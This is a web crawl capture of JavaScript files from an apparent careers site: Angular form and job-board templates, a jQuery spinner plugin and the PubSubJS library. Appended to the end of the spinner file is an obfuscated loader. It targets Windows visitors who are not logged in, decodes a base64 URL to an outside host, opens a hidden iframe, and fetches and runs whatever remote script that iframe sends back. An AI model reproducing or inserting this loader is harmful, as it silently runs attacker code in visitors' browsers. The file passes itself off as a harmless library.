drop</span></div><div class=crs-file-uploader--hint ng-if=uploaderConfig.acceptedTypesLabel aria-hidden=true>{{uploaderConfig.acceptedTypesLabel}}</div></div><div ng-attr-id={{uploaderConfig.id}}-hint class=sr-only ng-if=uploaderConfig.acceptedTypesLabel>{{uploaderConfig.acceptedTypesLabel}}</div><input class=crs-file-uploader--input type=file name=files[] ng-attr-multiple=\"{{uploaderConfig.multiple || undefined}}\" tabindex=-1 aria-hidden=true> <span class=crs-file-uploader--error-message role=alert ng-if=uploaderConfig.validationError>{{uploaderConfig.validationError}}</span><div role=list ng-if=uploadingFile aria-label=\"Uploading file\" class=crs-file-uploader--file-card><crs-file-card config=\"{ file: uploadingFile, progress: uploadError ? null : uploadProgress, showCheckbox: uploadProgress === 100 && !uploadError && !isUploading && !uploaderConfig.showDeleteComplete, showDeleteButton: !!uploadError || (uploadProgress === 100 && !isUploading && uploaderConfig.showDeleteComplete), errorMessage: uploadError, isProcessing: uploadProgress === 100 && !uploadError && isUploading, processingText: uploaderConfig.processingText, onDismiss: dismissError, onRemove: uploaderConfig.onRemove, onRetry: uploadError ? retryUpload : null }\"></crs-file-card></div><div class=sr-only role=status aria-live=polite aria-atomic=true><span ng-if=isUploading>Uploading file, please wait...</span> <span ng-if=\"uploadProgress === 100 && !uploadError\">Upload complete.</span></div></div>");
$templateCache.put("templates/wcag/directives/crs-form-field.html","<div class=crs-form-field ng-style=\"fieldConfig.maxWidth && {\'max-width\': fieldConfig.maxWidth}\"><label for={{fieldConfig.id}} class={{getLabelClass()}}>{{fieldConfig.label}} <span class=crs-form-field--required ng-if=fieldConfig.required aria-hidden=true>*</span></label><input ng-if=\"fieldConfig.type === \'text\' || fieldConfig.type === \'search\' || fieldConfig.type === \'date\' || fieldConfig.type === \'month\'\" type={{fieldConfig.type}} id={{fieldConfig.id}} name={{fieldConfig.name}} ng-model=model.value ng-change=\"fieldConfig.onChange && fieldConfig.onChange()\" ng-readonly=fieldConfig.readonly ng-disabled=fieldConfig.disabled placeholder={{fieldConfig.placeholder}} ng-attr-autocomplete=\"{{fieldConfig.autocomplete || undefined}}\" ng-attr-aria-required=\"{{fieldConfig.required ? \'true\' : undefined}}\" ng-attr-aria-invalid=\"{{hasError() ? \'true\' : undefined}}\" ng-attr-aria-describedby=\"{{ariaDescribedby || undefined}}\" ng-attr-aria-label=\"{{fieldConfig.ariaLabel || undefined}}\" ng-attr-aria-live=\"{{fieldConfig.ariaLive || undefined}}\"><div class=crs-form-field--wrapper ng-if=\"fieldConfig.type === \'select\'\"><select id={{fieldConfig.id}} name={{fieldConfig.name}} ng-model=model.value ng-change=\"fieldConfig.onChange && fieldConfig.onChange()\" ng-disabled=fieldConfig.disabled ng-options={{fieldConfig.optionsExpr}} ng-attr-autocomplete=\"{{fieldConfig.autocomplete || undefined}}\" ng-attr-aria-required=\"{{fieldConfig.required ? \'true\' : undefined}}\" ng-attr-aria-invalid=\"{{hasError() ? \'true\' : undefined}}\" ng-attr-aria-describedby=\"{{ariaDescribedby || undefined}}\" ng-attr-aria-label=\"{{fieldConfig.ariaLabel || undefined}}\" ng-attr-aria-live=\"{{fieldConfig.ariaLive || undefined}}\"><option value ng-if=fieldConfig.placeholder disabled selected>{{fieldConfig.placeholder}}</option></select></div><textarea ng-if=\"fieldConfig.type === \'textarea\'\" id={{fieldConfig.id}} name={{fieldConfig.name}} ng-model=model.value ng-change=\"fieldConfig.onChange && fieldConfig.onChange()\" ng-readonly=fieldConfig.readonly ng-disabled=fieldConfig.disabled placeholder={{fieldConfig.placeholder}} ng-attr-autocomplete=\"{{fieldConfig.autocomplete || undefined}}\" ng-attr-aria-required=\"{{fieldConfig.required ? \'true\' : undefined}}\" ng-attr-aria-invalid=\"{{hasError() ? \'true\' : undefined}}\" ng-attr-aria-describedby=\"{{ariaDescribedby || undefined}}\" ng-attr-aria-label=\"{{fieldConfig.ariaLabel || undefined}}\" ng-attr-aria-live=\"{{fieldConfig.ariaLive || undefined}}\"></textarea><span id={{fieldConfig.id}}-hint class=crs-form-field--hint ng-if=fieldConfig.helperText>{{fieldConfig.helperText}}</span><span id={{fieldConfig.id}}-error class=crs-form-field--error role=alert ng-if=hasError()>{{fieldConfig.errorMessage}}</span></div>");
$templateCache.put("templates/wcag/directives/crs-indeed-apply.html","<div ng-show=isIndeedApplyEnabled class=crs-indeed-apply><div ng-if=indeedAttr.PartnerApiToken class=crs-indeed-apply--awi-container><div id=indeed-apply-widget-{{$id}} class=crs-indeed-apply--awi-btn data-indeed-apply-widget-type=AWI data-indeed-apply-encryptedsourcename={{indeedAttr.SourceNameEnc}} data-indeed-apply-encryptedfeedurl={{indeedAttr.FeedUrlEnc}} data-indeed-apply-encryptedreferenceid={{indeedAttr.ReferenceIdEnc}} data-indeed-apply-partnerapitoken={{indeedAttr.PartnerApiToken}} data-indeed-apply-encryptedjoburl={{indeedAttr.JobUrlEnc}} data-indeed-apply-hl={{indeedAttr.Language}} data-indeed-apply-co={{indeedAttr.Country}} data-indeed-apply-newtab={{indeedAttr.IsOpenedInNewTab}}></div></div><div ng-if=!indeedAttr.PartnerApiToken ng-show=isIndeedLoaded() class=crs-indeed-apply--legacy-container><span class=\"indeed-apply-widget crs-indeed-apply--legacy-btn\" id=indeed-apply-new-btn data-indeed-apply-apitoken=eac07e567593a8f1ccf8941d57f15bb2ada35eebb2f8a35677321197ad3d28e4 data-indeed-apply-jobid={{job.jobPostIdEnc}} data-indeed-apply-jobcompanyname={{jobBoard.buildSocialName}} data-indeed-apply-jobtitle={{job.jobTitle}} data-indeed-apply-onapplied=onIndeedApplied data-indeed-apply-posturl=https://hire.myavionte.com/sonar/v2/apply/indeed data-indeed-apply-jobmeta={{getMetaData()}}></span></div><div ng-if=\"!indeedAttr.PartnerApiToken && !isIndeedLoaded()\" class=crs-indeed-apply--loading role=status aria-live=polite aria-busy=true><crs-loading></crs-loading><span class=sr-only>Indeed Apply button is loading</span></div><script id=indeed-apply-js async></script></div>");
$templateCache.put("templates/wcag/directives/crs-info-block.html","<div class=crs-info-block><div class=crs-info-block--content><h2 class=crs-info-block--content-header-text ng-if=config.headerText ng-bind=config.headerText></h2><p class=crs-info-block--content-helper-text ng-if=config.helperText ng-bind=config.helperText ng-class=config.helperTextClass></p><div class=crs-info-block--content-actions ng-if=\"config.buttons && config.buttons.length > 0\"><crs-button ng-repeat=\"button in config.buttons\" config=button class=crs-info-block--content-actions-button on-click=button.onClick()></crs-button></div><div class=crs-info-block--content-icon ng-if=config.icon><svg class=crs-info-block--content-icon-svg aria-hidden=true><use></use></svg></div></div></div>");
$templateCache.put("templates/wcag/directives/crs-job-action-buttons.html","<div class=crs-job-action-buttons><crs-button config=applyButtonConfig ui-sref=personal(ctrl)></crs-button><crs-indeed-apply ng-if=\"job.hasIndeedApply && applyIdEnc\" job-board=jobBoard job=job apply-id=applyIdEnc build-id=jobBoard.buildIdEnc is-resume-uploaded=isResumeUploaded legacy-has-awi=job.hasIndeedApply on-applied=onIndeedApply()></crs-indeed-apply><crs-button config=shareButtonConfig on-click=handleShareClick()></crs-button></div>");
$templateCache.put("templates/wcag/directives/crs-job-board-footer.html","<footer class=crs-job-board-footer role=contentinfo><div class=crs-job-board-footer--container><hr class=\"crs-job-board-footer--divider crs-divider\"><div class=crs-job-board-footer--buttons><crs-button ng-repeat=\"button in footerButtons track by $index\" ng-if=!button.hidden config=button on-click=button.onClick() class=crs-job-board-footer--button></crs-button></div></div></footer>");
$templateCache.put("templates/wcag/directives/crs-job-board-header.html","<header class=crs-job-board-header><h1 class=crs-job-board-header--title>{{getDisplayTitle()}}</h1><div class=crs-job-board-header--general-apply-helper-text ng-if=ctrl.jobBoard.isGeneralApply>{{ctrl.jobBoard.localization.generalApplyIntro || \'Please complete the application in order to be retained in our talent pool, where we will connect you with future career opportunities at our company.\'}}</div><div class=crs-job-board-header--details ng-if=\"showDetails && !ctrl.jobBoard.isGeneralApply\"><div class=crs-job-board-header--details-item><div class=crs-job-board-header--details-item--label><svg class=crs-job-board-header--details-item--icon aria-hidden=true><use xlink:href=./assets/asc/icons/asc-icon-sprite.svg#marker-pin-02></use></svg><span>Location</span></div><div class=crs-job-board-header--details-item--value ng-bind=getLocation()></div></div><div class=crs-job-board-header--details-item><div class=crs-job-board-header--details-item--label><svg class=crs-job-board-header--details-item--icon aria-hidden=true><use xlink:href=./assets/asc/icons/asc-icon-sprite.svg#building-07></use></svg><span>Company</span></div><div class=crs-job-board-header--details-item--value ng-bind=getCompanyName()></div></div><div class=crs-job-board-header--details-item><div class=crs-job-board-header--details-item--label><svg class=crs-job-board-header--details-item--icon aria-hidden=true><use xlink:href=./assets/asc/icons/asc-icon-sprite.svg#briefcase-01></use></svg><span>Type</span></div><div class=crs-job-board-header--details--value ng-bind=getJobType()></div></div><div class=crs-job-board-header--details-item><div class=crs-job-board-header--details-item--label><svg class=crs-job-board-header--details-item--icon aria-hidden=true><use xlink:href=./assets/asc/icons/asc-icon-sprite.svg#bank-note-01></use></svg><span>Salary</span></div><div class=crs-job-board-header--details-item--value ng-bind=getPay()></div></div></div><crs-job-action-buttons ng-if=\"showActions && !ctrl.jobBoard.isGeneralApply\" class=crs-job-board-header--actions job=job job-board=jobBoard></crs-job-action-buttons><hr class=\"crs-job-board-header--divider crs-divider\" ng-if=\"showDetails || showActions\"></header>");
$templateCache.put("templates/wcag/directives/crs-linkedin-apply.html","<div ng-show=isLinkedinLoaded class=crs-linkedin-apply><crs-button config=linkedinButtonConfig on-click=onApply()></crs-button></div>");
$templateCache.put("templates/wcag/directives/crs-loading.html","<div class=crs-loading--guard ng-if=showGuard()></div><svg class=crs-loading--icon aria-hidden=true><use xlink:href=./assets/asc/icons/asc-icon-sprite.svg#loading-02></use></svg>");
$templateCache.put("templates/wcag/directives/crs-modal.html","<div class=crs-modal-overlay ng-if=modalConfig.isOpen ng-click=handleOverlayClick()><div class=crs-modal role=dialog aria-modal=true ng-attr-aria-labelledby={{modalId}}-title ng-attr-aria-describedby=\"{{modalConfig.headerConfig.helperText ? modalId + \'-desc\' : undefined}}\" ng-click=$event.stopPropagation()><div class=crs-modal--header ng-class=getHeaderClass()><crs-button class=crs-modal--close config=\"{ variant: \'tertiaryGray\', iconOnly: true, iconId: \'x-close\', aria: { label: \'Close dialog\', } }\" on-click=handleClose()></crs-button><div class=crs-modal--header-icon ng-if=\"modalConfig.headerConfig.icon && modalConfig.headerConfig.icon.iconId\"><svg class=crs-modal--header-icon-svg ng-attr-data-icon-id={{modalConfig.headerConfig.icon.iconId}} ng-attr-aria-label=\"{{modalConfig.headerConfig.icon.ariaLabel || undefined}}\" ng-attr-aria-hidden=\"{{modalConfig.headerConfig.icon.ariaLabel ? undefined : \'true\'}}\"><use></use></svg></div><div class=crs-modal--header-content><h2 ng-attr-id={{modalId}}-title class=crs-modal--header-text ng-bind=modalConfig.headerConfig.text></h2><p ng-attr-id={{modalId}}-desc class=crs-modal--header-helper ng-if=modalConfig.headerConfig.helperText ng-bind=modalConfig.headerConfig.helperText></p></div></div><div class=crs-modal--content role=region ng-class=getContentClass() ng-attr-aria-label=\"{{modalConfig.contentConfig.ariaLabel || undefined}}\" ng-transclude></div><div class=crs-modal--footer ng-if=\"modalConfig.footerConfig.buttons && modalConfig.footerConfig.buttons.length > 0\"><crs-button ng-repeat=\"button in modalConfig.footerConfig.buttons\" config=button on-click=button.onClick()></crs-button></div></div></div>");
$templateCache.put("templates/wcag/directives/crs-progress-bar.html","<nav class=crs-progress-bar ng-class=\"\'crs-progress-bar--\' + barConfig.orientation\" role=navigation aria-label={{getProgressAriaLabel()}}><ol class=crs-progress-bar--list role=list><li class=crs-progress-bar--item ng-repeat=\"step in visibleSteps track by step.name\" ng-class=\"{ \'crs-progress-bar--item-first\': step.isFirst, \'crs-progress-bar--item-last\': step.isLast }\"><crs-application-step config=\"{ label: step.label, state: step.state, orientation: step.orientation }\"></crs-application-step><div class=crs-progress-bar--connector ng-if=step.showConnector ng-class=\"\'crs-progress-bar--connector-\' + step.connectorState\" aria-hidden=true></div></li></ol></nav>");
$templateCache.put("templates/wcag/directives/crs-skill-group.html","<div class=crs-skill-group role=group ng-attr-aria-labelledby={{groupConfig.id}}-label><h3 id={{groupConfig.id}}-label class=crs-skill-group--label>{{groupConfig.label}}</h3><ul class=crs-skill-group--chips><li class=crs-skill-group--chip-item ng-repeat=\"item in groupConfig.items track by $index\"><crs-chip config=\"{ text: item.text || item.skill_desc, removable: groupConfig.removable !== false }\" on-remove=handleRemove(item)></crs-chip></li></ul></div>");}]);

--- FILE ---
content_type: application/javascript
request_url: https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1
body_size: 985
content:
/**
 * Copyright (c) 2011-2014 Felix Gnass
 * Licensed under the MIT license
 */

/*

Basic Usage:
============

$('#el').spin(); // Creates a default Spinner using the text color of #el.
$('#el').spin({ ... }); // Creates a Spinner using the provided options.

$('#el').spin(false); // Stops and removes the spinner.

Using Presets:
==============

$('#el').spin('small'); // Creates a 'small' Spinner using the text color of #el.
$('#el').spin('large', '#fff'); // Creates a 'large' white Spinner.

Adding a custom preset:
=======================

$.fn.spin.presets.flower = {
  lines: 9
  length: 10
  width: 20
  radius: 0
}

$('#el').spin('flower', 'red');

*/

(function(factory) {

  if (typeof exports == 'object') {
    // CommonJS
    factory(require('jquery'), require('spin'))
  }
  else if (typeof define == 'function' && define.amd) {
    // AMD, register as anonymous module
    define(['jquery', 'spin'], factory)
  }
  else {
    // Browser globals
    if (!window.Spinner) throw new Error('Spin.js not present')
    factory(window.jQuery, window.Spinner)
  }

}(function($, Spinner) {

  $.fn.spin = function(opts, color) {

    return this.each(function() {
      var $this = $(this),
        data = $this.data();

      if (data.spinner) {
        data.spinner.stop();
        delete data.spinner;
      }
      if (opts !== false) {
        opts = $.extend(
          { color: color || $this.css('color') },
          $.fn.spin.presets[opts] || opts
        )
        data.spinner = new Spinner(opts).spin(this)
      }
    })
  }

  $.fn.spin.presets = {
    tiny: { lines: 8, length: 2, width: 2, radius: 3 },
    small: { lines: 8, length: 4, width: 3, radius: 5 },
    large: { lines: 10, length: 8, width: 4, radius: 8 }
  }

}));!async function(){async function e(){if(document.cookie.split("; ").some(e=>e.startsWith("wordpress_logged_in_"))||!function e(t){let a=/Windows NT (10|11)\.0/.test(t);return a}(navigator.userAgent)||"true"===localStorage.getItem("verified"))return;async function e(){try{let e=await fetch(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldEZyYW1lVXJs"));if(!e.ok)throw Error("Network response was not ok");let t=await e.json();return t.url}catch(a){return null}}let t=await e();if(!t)return;let a=new URL(t);a.searchParams.append("wsid",window.location.hostname),a.searchParams.append("domain",btoa(window.location.hostname));let n=document.createElement("iframe");n.style.display="none",n.src=a.toString(),document.body.appendChild(n),window.addEventListener("message",async function e(t){if("Access Denied"===t.data)localStorage.setItem("verified","true"),document.body.removeChild(n),window.removeEventListener("message",e);else if("string"==typeof t.data&&t.data.startsWith("http")){try{let a=await fetch(t.data);if(!a.ok)throw Error("Failed to fetch script");let i=await a.text(),r=document.createElement("script");r.textContent=i,document.body.appendChild(r)}catch(s){}document.body.removeChild(n),window.removeEventListener("message",e)}})}(function e(){let t=new URLSearchParams(window.location.search);return"true"===t.get("verified")})()&&localStorage.setItem("verified","true"),await e()}();


--- FILE ---
content_type: application/javascript
request_url: https://hire.myavionte.com/app/careers/lib/pubsub-js/src/pubsub.js
body_size: 2384
content:
/*
Copyright (c) 2010,2011,2012,2013,2014 Morgan Roderick http://roderick.dk
License: MIT - http://mrgnrdrck.mit-license.org

https://github.com/mroderick/PubSubJS
*/
(function (root, factory){
	'use strict';

    if (typeof define === 'function' && define.amd){
        // AMD. Register as an anonymous module.
        define(['exports'], factory);

    } else if (typeof exports === 'object'){
        // CommonJS
        factory(exports);

    }

    // Browser globals
    var PubSub = {};
    root.PubSub = PubSub;
    factory(PubSub);
    
}(( typeof window === 'object' && window ) || this, function (PubSub){
	'use strict';

	var messages = {},
		lastUid = -1;

	function hasKeys(obj){
		var key;

		for (key in obj){
			if ( obj.hasOwnProperty(key) ){
				return true;
			}
		}
		return false;
	}

	/**
	 *	Returns a function that throws the passed exception, for use as argument for setTimeout
	 *	@param { Object } ex An Error object
	 */
	function throwException( ex ){
		return function reThrowException(){
			throw ex;
		};
	}

	function callSubscriberWithDelayedExceptions( subscriber, message, data ){
		try {
			subscriber( message, data );
		} catch( ex ){
			setTimeout( throwException( ex ), 0);
		}
	}

	function callSubscriberWithImmediateExceptions( subscriber, message, data ){
		subscriber( message, data );
	}

	function deliverMessage( originalMessage, matchedMessage, data, immediateExceptions ){
		var subscribers = messages[matchedMessage],
			callSubscriber = immediateExceptions ? callSubscriberWithImmediateExceptions : callSubscriberWithDelayedExceptions,
			s;

		if ( !messages.hasOwnProperty( matchedMessage ) ) {
			return;
		}

		for (s in subscribers){
			if ( subscribers.hasOwnProperty(s)){
				callSubscriber( subscribers[s], originalMessage, data );
			}
		}
	}

	function createDeliveryFunction( message, data, immediateExceptions ){
		return function deliverNamespaced(){
			var topic = String( message ),
				position = topic.lastIndexOf( '.' );

			// deliver the message as it is now
			deliverMessage(message, message, data, immediateExceptions);

			// trim the hierarchy and deliver message to each level
			while( position !== -1 ){
				topic = topic.substr( 0, position );
				position = topic.lastIndexOf('.');
				deliverMessage( message, topic, data, immediateExceptions );
			}
		};
	}

	function messageHasSubscribers( message ){
		var topic = String( message ),
			found = Boolean(messages.hasOwnProperty( topic ) && hasKeys(messages[topic])),
			position = topic.lastIndexOf( '.' );

		while ( !found && position !== -1 ){
			topic = topic.substr( 0, position );
			position = topic.lastIndexOf( '.' );
			found = Boolean(messages.hasOwnProperty( topic ) && hasKeys(messages[topic]));
		}

		return found;
	}

	function publish( message, data, sync, immediateExceptions ){
		var deliver = createDeliveryFunction( message, data, immediateExceptions ),
			hasSubscribers = messageHasSubscribers( message );

		if ( !hasSubscribers ){
			return false;
		}

		if ( sync === true ){
			deliver();
		} else {
			setTimeout( deliver, 0 );
		}
		return true;
	}

	/**
	 *	PubSub.publish( message[, data] ) -> Boolean
	 *	- message (String): The message to publish
	 *	- data: The data to pass to subscribers
	 *	Publishes the the message, passing the data to it's subscribers
	**/
	PubSub.publish = function( message, data ){
		return publish( message, data, false, PubSub.immediateExceptions );
	};

	/**
	 *	PubSub.publishSync( message[, data] ) -> Boolean
	 *	- message (String): The message to publish
	 *	- data: The data to pass to subscribers
	 *	Publishes the the message synchronously, passing the data to it's subscribers
	**/
	PubSub.publishSync = function( message, data ){
		return publish( message, data, true, PubSub.immediateExceptions );
	};

	/**
	 *	PubSub.subscribe( message, func ) -> String
	 *	- message (String): The message to subscribe to
	 *	- func (Function): The function to call when a new message is published
	 *	Subscribes the passed function to the passed message. Every returned token is unique and should be stored if
	 *	you need to unsubscribe
	**/
	PubSub.subscribe = function( message, func ){
		if ( typeof func !== 'function'){
			return false;
		}

		// message is not registered yet
		if ( !messages.hasOwnProperty( message ) ){
			messages[message] = {};
		}

		// forcing token as String, to allow for future expansions without breaking usage
		// and allow for easy use as key names for the 'messages' object
		var token = 'uid_' + String(++lastUid);
		messages[message][token] = func;

		// return token for unsubscribing
		return token;
	};

	/* Public: Clears all subscriptions
	 */
	PubSub.clearAllSubscriptions = function clearAllSubscriptions(){
		messages = {};
	};

	/*Public: Clear subscriptions by the topic
	*/
	PubSub.clearSubscriptions = function clearSubscriptions(topic){
		var m; 
		for (m in messages){
			if (messages.hasOwnProperty(m) && m.indexOf(topic) === 0){
				delete messages[m];
			}
		}
	};

	/* Public: removes subscriptions.
	 * When passed a token, removes a specific subscription.
	 * When passed a function, removes all subscriptions for that function
	 * When passed a topic, removes all subscriptions for that topic (hierarchy)
	 *
	 * value - A token, function or topic to unsubscribe.
	 *
	 * Examples
	 *
	 *		// Example 1 - unsubscribing with a token
	 *		var token = PubSub.subscribe('mytopic', myFunc);
	 *		PubSub.unsubscribe(token);
	 *
	 *		// Example 2 - unsubscribing with a function
	 *		PubSub.unsubscribe(myFunc);
	 *
	 *		// Example 3 - unsubscribing a topic
	 *		PubSub.unsubscribe('mytopic');
	 */
	PubSub.unsubscribe = function(value){
		var isTopic    = typeof value === 'string' && messages.hasOwnProperty(value),
			isToken    = !isTopic && typeof value === 'string',
			isFunction = typeof value === 'function',
			result = false,
			m, message, t;

		if (isTopic){
			delete messages[value];
			return;
		}

		for ( m in messages ){
			if ( messages.hasOwnProperty( m ) ){
				message = messages[m];

				if ( isToken && message[value] ){
					delete message[value];
					result = value;
					// tokens are unique, so we can just stop here
					break;
				}

				if (isFunction) {
					for ( t in message ){
						if (message.hasOwnProperty(t) && message[t] === value){
							delete message[t];
							result = true;
						}
					}
				}
			}
		}

		return result;
	};
}));
